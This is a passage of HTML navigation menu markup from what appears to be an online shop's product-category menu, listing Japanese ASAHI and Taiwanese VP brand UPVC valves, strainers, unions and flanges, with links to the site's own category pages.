				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
